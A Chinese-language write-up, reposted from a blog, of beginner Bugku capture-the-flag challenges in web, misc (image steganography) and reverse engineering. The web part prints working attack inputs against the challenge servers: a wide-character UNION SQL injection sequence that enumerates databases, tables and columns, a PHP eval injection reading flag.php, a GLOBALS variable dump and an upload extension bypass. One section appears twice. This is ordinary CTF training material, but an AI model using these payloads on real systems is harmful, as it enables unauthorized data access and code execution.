# bugkuctf writeup



#### **web**题

1.签到题

第一道题加群,群公告里面有个flag

## 2.web2

打开网页之后是一大群滑稽,聪明的人都能找到答案,毫无疑问,应该是一道水题,果断ctrl+u查看源代码,发现 flag是明文

## 3.文件上传

上传一个php文件,被拦截;上传一个图片文件,提示不是php文件,使用burpsuite,上传一个图片文件.png,被burp拦截下来之后,发送到repeater里面,修改文件后缀.png.php,response里面得到flag

#### 4.计算题

题目出现了一个很简单的验证码,只要输入正确就可以获得flag,但是尝试后发现题目的输入框只能输入一个数字,果断审查元素,发现了输入框的最大长度被设置成了1,于是修改输入框的maxlength属性为5 输入结果就可以了

#### 5.web3

打开网页之后疯狂弹窗,按住回车,稍等片刻之后,查看源代码,发现这个

发现一长串奇奇怪怪的字符,猜测应该是ascii码,加密,所以理论上来说应该编写脚本,但是水平不太够,实际上就是懒得编,所以说手动对表得到flag

## 6.sql注入

http://103.238.227.13:10083/?id=1 使用了'、'and 1=2',我擦我以为是盲注太刺激了。。。。。后来 打开源码看了下gbk编码,考虑宽字符注入构造payloadhttp://103.238.227.13:10083/?id=1%df',成 功了,就是宽字符注入。 http://103.238.227.13:10083/?id=1%df' order by 2 一共有两列 http://103.238.227.13:10083/?id=1%df' union select 1,2--+ http://103.238.227.13:10083/?id=1%df' union select 1,database()--+ 数据库是sql5 http://103.238.227.13:10083/?id=1%df' union select 1,string from sql5.key--+ 题目 要求查询string字段 查询key表 ps:如果直接查询key表的话key既是表名又是字段名,具体的原因可以这样看 payload:http://103.238.227.13:10083/?id=1%df' union select 1,string fromkey--+ http://103.238.227.13:10083/?id=1%df' union select 1,table\_name from information\_schema.tables--+ 表名中有个key http://103.238.227.13:10083/?id=1%df' union select 1,column\_name from information schema.columns--+ 字段名中有个key

# 7.sql注入1

题目的过滤可以在关键词中加入<>绕过

# 你必须让他停下来

这个题目打开网页之后,网页会不断的刷新,所以用burpsuite抓包让他停下来,应该会出现flag

耐心抓,每次刷新都不一样,终有一次会出来flag的,

## 本地包含

eval存在执行漏洞,使用hello构造payload

http://120.24.86.145:8003/index.php?
hello=1);show\_source(%27flag.php%27);var\_dump(3)

#### 变量一

题目提示flag在变量里面,我们就要把所有的变量值都打印出来。看到题目使用了preg\_match,使用正则匹配, 变量名只能是字母或者数字的组合,最后输出\$\$args,把\$args的内容当做变量来处理,所以构造payload http://120.24.86.145:8004/index1.php?args=GLOBALS 得到flag

## web4

提示查看源文件,查看源文件发现两个变量的内容是url编码,下面的eval里面使用了unescape函数解码,所以 直接使用url解码,得到的字符串手动拼接就可以了 function checkSubmit() { var a=document.getElementById("password"); if("undefined"!=typeof a) { if("67d709b2b54aa2aa648cf6e87a7114f1"==a.value) return!0; alert("Error"); a.focus(); return!1 } document.getElementById("levelQuest").onsubmit=checkSubmit; 所以在输入框中输入上面67d709b2b54aa2aa648cf6e87a7114f1,得到flag

## web5

查看源代码,发现一长串,google/baidu得到这是jsfuck,在chrome里面运行jsfuck的脚本,立刻得到源代码

变量一

题目提示flag在变量里面,我们就要把所有的变量值都打印出来。看到题目使用了preg\_match,使用正则匹配, 变量名只能是字母或者数字的组合,最后输出\$\$args,把\$args的内容当做变量来处理,所以构造payload http://120.24.86.145:8004/index1.php?args=GLOBALS 得到flag

# misc

# 这只是一张单纯的图片?

使用二进制查看图片,发现图片结尾不对劲,有两个等于号,益达告诉我是base64加密,于是去晚上解密 base64,果真得到了flag

# 隐写2

下载之后是一张图片,binwalk分写了一下,果然是一张图,没啥特别的。。。。。。。。。

winhex打开,修改第二行第7列,由A4改为F4,就可以看到flag了。

# 又一张图片,还单纯吗?

binwalk 跑一跑,发现里面应该还有一张图片,所以用dd命令分离开,得到flag。

ocr识别就可以得到flag(出题人打错了...),或者手动输入

#### reverse

## easy\_vb

下载文件之后,直接拖到IDA之中,查看注释之中就有flag,不多说了

转载于:https://www.cnblogs.com/kele1997/p/7595839.html